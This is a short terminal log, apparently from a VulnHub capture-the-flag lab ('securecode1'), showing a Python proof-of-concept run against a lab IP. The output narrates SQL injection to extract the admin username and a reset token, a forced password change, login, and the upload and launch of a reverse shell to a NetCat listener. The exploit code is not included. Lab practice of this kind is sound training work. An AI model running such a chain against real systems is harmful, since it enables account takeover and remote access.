 kali@kali:~/vulnhub/securecode1$ python3 poc.py -t 192.168.163.143 -i 192.168.163.128 -pt 4444 -p offsec123
[+] Extrcting administrator Username via SQL Injection...
admin
[+] Requesting password reset token...
[*] Passsword reset token request succeeded
[+] Extracting token for admin via SQL Injection...
pQjOD6W3awpbijt
[+] Using token to change password...
[*] Valid token supplied. Reseting password..
[+] Logging in with new credentials admin/offsec123...
[*] FLAG1:
[+] Uploading reverse shell to target...
[+] Initating reverse shell. Check NetCat listener....
kali@kali:~/vulnhub/securecode1$